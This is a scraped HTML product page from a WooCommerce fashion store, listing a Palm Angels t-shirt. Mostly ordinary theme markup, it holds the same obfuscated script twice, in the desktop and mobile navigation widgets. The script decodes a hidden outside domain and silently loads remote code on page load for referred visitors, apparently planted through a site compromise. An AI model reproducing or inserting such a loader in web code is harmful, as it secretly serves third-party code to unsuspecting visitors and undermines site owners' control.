

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/palm-angels-rockstar-loose-t-shirt/
body_size: 20955
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Palm Angels Rockstar Loose T-shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,922] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/palm-angels-rockstar-loose-t-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/30504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=30504' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fpalm-angels-rockstar-loose-t-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Fpalm-angels-rockstar-loose-t-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-30504 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/palm-angels-brands-men/">Palm Angels</a>&nbsp;&#47;&nbsp;Palm Angels Rockstar Loose T-shirt</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-30504" class="post-30504 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-palm-angels product_cat-palm-angels-brands-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-blue dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="ROCKSTAR-LOOSE-T-SHIRT" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT.jpg 600w, https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2-600x755.jpg" class="" alt="" loading="lazy" title="ROCKSTAR-LOOSE-T-SHIRT-2" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2.jpg 600w, https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-2-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1-600x755.jpg" class="" alt="" loading="lazy" title="ROCKSTAR-LOOSE-T-SHIRT-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/09/ROCKSTAR-LOOSE-T-SHIRT-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/palm-angels" >Palm Angels</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Palm Angels Rockstar Loose T-shirt</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value m" id="item_1"  >M</span><span class="value l" id="item_2"  >L</span><span class="value xl" id="item_3"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value blue" id="item_1"  >Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://hbx.com/men/brands/palm-angels/rockstar-loose-t-shirt-blue" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
